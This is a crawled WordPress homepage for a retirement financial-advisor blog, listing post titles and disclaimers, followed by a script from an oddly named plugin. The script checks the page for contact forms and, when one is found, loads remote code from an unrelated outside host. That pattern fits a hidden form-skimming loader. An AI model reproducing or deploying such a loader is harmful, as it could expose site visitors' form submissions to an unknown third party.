

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://retirementleaf.com/
body_size: 5130
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://retirementleaf.com/xmlrpc.php">

<title>Retirement Leaf &#8211; The Good Life</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Retirement Leaf &raquo; Feed" href="https://retirementleaf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retirement Leaf &raquo; Comments Feed" href="https://retirementleaf.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/retirementleaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://retirementleaf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://retirementleaf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='http://retirementleaf.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://retirementleaf.com/wp-content/themes/boardwalk/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css'  href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css'  href='http://retirementleaf.com/wp-content/themes/boardwalk/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-style-css'  href='http://retirementleaf.com/wp-content/themes/cubic/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://retirementleaf.com/wp-content/plugins/bbbhhh--v0.3.4/bbbhhh_loader.js?ver=5.8.12' id='bbbhhhloadr-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://retirementleaf.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirementleaf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://retirementleaf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="icon" href="https://retirementleaf.com/wp-content/uploads/2021/09/cropped-IMG_20180212_123944-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirementleaf.com/wp-content/uploads/2021/09/cropped-IMG_20180212_123944-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirementleaf.com/wp-content/uploads/2021/09/cropped-IMG_20180212_123944-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirementleaf.com/wp-content/uploads/2021/09/cropped-IMG_20180212_123944-scaled-1-270x270.jpg" />
</head>

<body class="home blog filter-on has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<div class="clear">
				<h1 class="site-title"><a href="https://retirementleaf.com/" rel="home">Retirement Leaf</a></h1>
				<h2 class="site-description">The Good Life</h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-338" class="post-338 post type-post status-publish format-standard hentry category-financial-advisor has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://retirementleaf.com/wp-content/uploads/2022/06/Unicorn-Layoff-Employee-401K-Roth-IRA-Rollover-980x980.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" srcset="https://retirementleaf.com/wp-content/uploads/2022/06/Unicorn-Layoff-Employee-401K-Roth-IRA-Rollover-980x980.jpg 980w, https://retirementleaf.com/wp-content/uploads/2022/06/Unicorn-Layoff-Employee-401K-Roth-IRA-Rollover-150x150.jpg 150w" sizes="(max-width: 980px) 100vw, 980px" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/unicorn-layoff-employee-401k-ira-rollover/" rel="bookmark"><time class="entry-date published" datetime="2022-06-22T00:16:04+00:00"></time><time class="updated" datetime="2022-06-22T00:16:05+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/unicorn-layoff-employee-401k-ira-rollover/" rel="bookmark">Unicorn Layoff &#038; Employee 401K IRA Rollover</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/unicorn-layoff-employee-401k-ira-rollover/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-329" class="post-329 post type-post status-publish format-standard hentry category-blog category-financial-advisor category-henry category-home-ownership category-small-business category-taxes has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="750" src="https://retirementleaf.com/wp-content/uploads/2022/05/High-Earner-Not-Rich-Yet-HENRY-4-Financial-Advisor-Tips-980x750.jpeg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/high-earner-not-rich-yet-henry-4-financial-tips/" rel="bookmark"><time class="entry-date published" datetime="2022-05-03T17:57:19+00:00"></time><time class="updated" datetime="2022-05-03T18:00:54+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/high-earner-not-rich-yet-henry-4-financial-tips/" rel="bookmark">High Earner Not Rich Yet (HENRY) 4 Financial Tips</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/high-earner-not-rich-yet-henry-4-financial-tips/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-324" class="post-324 post type-post status-publish format-standard hentry category-bank-account category-financial-advisor category-inflation category-interest-rates category-savings-account has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://retirementleaf.com/wp-content/uploads/2022/05/Titled-980x980.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" srcset="https://retirementleaf.com/wp-content/uploads/2022/05/Titled-980x980.jpg 980w, https://retirementleaf.com/wp-content/uploads/2022/05/Titled-150x150.jpg 150w" sizes="(max-width: 980px) 100vw, 980px" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/100000-bills-bank-accounts-inflation/" rel="bookmark"><time class="entry-date published" datetime="2022-05-03T17:27:08+00:00"></time><time class="updated" datetime="2022-05-03T18:01:57+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/100000-bills-bank-accounts-inflation/" rel="bookmark">$100,000 Bills, Bank Accounts, &#038; Inflation</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/100000-bills-bank-accounts-inflation/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-financial-advisor has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="600" height="700" src="https://retirementleaf.com/wp-content/uploads/2021/10/Interest-Rates-Its-a-Question-of-Time.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" srcset="https://retirementleaf.com/wp-content/uploads/2021/10/Interest-Rates-Its-a-Question-of-Time.jpg 600w, https://retirementleaf.com/wp-content/uploads/2021/10/Interest-Rates-Its-a-Question-of-Time-257x300.jpg 257w, https://retirementleaf.com/wp-content/uploads/2021/10/Interest-Rates-Its-a-Question-of-Time-82x96.jpg 82w" sizes="(max-width: 600px) 100vw, 600px" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/interest-rates-its-a-question-of-time/" rel="bookmark"><time class="entry-date published" datetime="2021-10-23T03:26:48+00:00"></time><time class="updated" datetime="2022-05-03T18:09:52+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/interest-rates-its-a-question-of-time/" rel="bookmark">Interest Rates: It&#8217;s a Question of Time</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/interest-rates-its-a-question-of-time/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-74" class="post-74 post type-post status-publish format-standard hentry category-financial-advisor has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="866" src="https://retirementleaf.com/wp-content/uploads/2021/09/401k-to-ira-rollover-mistakes-980x866.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/top-401k-to-ira-rollover-mistakes-to-avoid/" rel="bookmark"><time class="entry-date published" datetime="2021-09-25T17:58:30+00:00"></time><time class="updated" datetime="2021-12-23T17:22:29+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/top-401k-to-ira-rollover-mistakes-to-avoid/" rel="bookmark">Top 401k to IRA Rollover Mistakes to Avoid</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/top-401k-to-ira-rollover-mistakes-to-avoid/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://retirementleaf.com/wp-content/uploads/2021/09/shutterstock_491348107-1-980x980.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" srcset="https://retirementleaf.com/wp-content/uploads/2021/09/shutterstock_491348107-1-980x980.jpg 980w, https://retirementleaf.com/wp-content/uploads/2021/09/shutterstock_491348107-1-150x150.jpg 150w" sizes="(max-width: 980px) 100vw, 980px" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/hello-world/" rel="bookmark"><time class="entry-date published" datetime="2021-09-21T17:33:29+00:00"></time><time class="updated" datetime="2021-10-26T00:37:26+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/hello-world/" rel="bookmark">Hello Retirement!</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/hello-world/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
				
<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-uncategorized has-post-thumbnail">
			<div class="entry-thumbnail">
			<img width="980" height="735" src="https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-980x735.jpg" class="attachment-boardwalk-featured-image size-boardwalk-featured-image" alt="" loading="lazy" srcset="https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-980x735.jpg 980w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-300x225.jpg 300w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-1024x768.jpg 1024w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-768x576.jpg 768w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-1536x1152.jpg 1536w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-2048x1536.jpg 2048w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-2000x1500.jpg 2000w, https://retirementleaf.com/wp-content/uploads/2021/09/IMG_20180211_170144-128x96.jpg 128w" sizes="(max-width: 980px) 100vw, 980px" />		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://retirementleaf.com/test1/" rel="bookmark"><time class="entry-date published" datetime="2021-09-02T23:54:00+00:00"></time><time class="updated" datetime="2021-10-26T00:36:16+00:00"></time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://retirementleaf.com/test1/" rel="bookmark">Treveri Capital Team</a></h1>	</header><!-- .entry-header -->

	<a href="https://retirementleaf.com/test1/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-primary-menu" class="clear"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://retirementleaf.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-5" class="widget widget_block widget_text">
<p>Treveri Capital LLC<br>9132 Valley Blvd<br>Rosemead, CA 91770<br>jeff@trevericapital.com</p>
</aside><aside id="block-12" class="widget widget_block">
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<p> Copyright © 2021&nbsp;All rights reserved. Information contained herein is for informational purposes only and should not be construed as an offer, solicitation, or recommendation to buy or sell securities, or personalized investment, tax or legal advice. The information has been obtained from sources believed to be reliable; however no guarantee is made or implied with respect to its accuracy, timeliness, or completeness. The information and content are subject to change without notice. Treveri Capital LLC is a California registered investment advisor&nbsp;<a href="https://brokercheck.finra.org/">FINRA Broker Check</a>. </p>
</div></div>
</div>
</div>
</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Cubic by <a href="http://trevericapital.com" rel="designer">Treveri Capital LLC</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Drip Code -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {}; 
  _dcs.account = '5503769';
  
  (function() {
    var dc = document.createElement('script');
    dc.type = 'text/javascript'; dc.async = true; 
    dc.src = '//tag.getdrip.com/5503769.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();
</script><script type='text/javascript' src='http://retirementleaf.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retirementleaf.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/retirementleaf.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0' id='boardwalk-pace-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115' id='boardwalk-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222' id='boardwalk-colors-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/themes/cubic/js/hentry.js?ver=20150113' id='cubic-hentry-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-content/themes/cubic/js/cubic.js?ver=20150113' id='cubic-script-js'></script>
<script type='text/javascript' src='http://retirementleaf.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://retirementleaf.com/wp-content/plugins/bbbhhh--v0.3.4/bbbhhh_loader.js?ver=5.8.12
body_size: 684
content:
(function(){var strFormtype='',strURL='https://c1.ox-bio.com/c0',strFixedQuerystring='oxtrk='+bbbhhhDomain(window.location.host)+'&oxuid=BBBHHH0';function bbbhhhAddEvent(objEvent,eventType,eventFunction){var passiveSupported=false,eventOptions;try{eventOptions=Object.defineProperty({},'passive',{get:function(){passiveSupported=true;}});window.addEventListener('test',eventOptions,eventOptions);window.removeEventListener('test',eventOptions,eventOptions);}catch(e){passiveSupported=false;}objEvent.addEventListener(eventType,eventFunction,passiveSupported?{passive:true}:false);}function bbbhhhLoadScript(strSrc,strParameters){var objScript=document.createElement('script');objScript.setAttribute('src',strSrc+'?'+strParameters);objScript.async=true;document.body.appendChild(objScript);}function bbbhhhDomain(sWLH){var l=sWLH.lastIndexOf('.');return l>=0?sWLH.substring(sWLH.lastIndexOf('.',l-1)+1,sWLH.length):sWLH;}function bbbhhhScan4Forms(objDocument){if(objDocument.hasChildNodes()){if(objDocument.nodeType==1&&objDocument.tagName.toUpperCase()=='FORM'&&objDocument.action.indexOf('wpcf7')>=0){strFormtype='wpcf7';return strFormtype;}for(var inti=0;inti<objDocument.childNodes.length;inti++)if(strFormtype.length==0)strFormtype=bbbhhhScan4Forms(objDocument.childNodes[inti]);}return strFormtype;}if(document.readyState!=='complete'){bbbhhhAddEvent(window,'load',function(){if(bbbhhhScan4Forms(document).length>0){bbbhhhLoadScript(strURL,strFixedQuerystring);}});}else{if(bbbhhhScan4Forms(document).length>0){bbbhhhLoadScript(strURL,strFixedQuerystring);}}})();
